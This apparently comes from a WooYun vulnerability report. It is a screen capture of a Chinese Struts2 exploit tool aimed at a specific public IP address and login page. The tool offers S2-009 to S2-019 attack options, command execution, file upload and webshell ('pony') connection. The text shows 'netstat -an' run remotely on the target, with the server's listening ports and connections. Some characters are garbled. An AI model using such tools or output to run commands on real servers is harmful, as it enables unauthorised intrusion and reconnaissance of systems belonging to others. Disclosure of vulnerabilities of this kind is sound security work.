 目标: http://122.195.190.234/fybx/newLoginEmp.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果
★K8cmd-> netstat -an
================================================================================
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49181 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49183 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1521 127.0.0.1:49453 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:49454 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:49455 ESTABLISHED
TCP 127.0.0.1:1521 127.0.0.1:49456 ESTABLISHED
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 127.0.0.1:51291 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49155 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49453 127.0.0.1:1521 ESTABLISHED
TCP 127.0.0.1:49454 127.0.0.1:1521 ESTABLISHED
TCP 127.0.0.1:49455 127.0.0.1:1521 ESTABLISHED
TCP 127.0.0.1:49456 127.0.0.1:1521 ESTABLISHED
TCP 127.0.0.1:51291 127.0.0.1:5939 ESTABLISHED
www.wooyun.org